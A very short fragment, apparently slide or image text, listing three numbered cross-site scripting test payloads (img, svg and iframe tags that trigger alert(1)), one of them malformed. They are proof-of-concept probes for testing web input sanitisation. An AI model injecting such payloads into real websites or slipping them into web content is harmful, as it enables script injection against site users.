 1 <img src=x onload(alert(1))>
2 <svg onload=alert(1)>
3 <iframe src=”javascript:alert(1)”></iframe>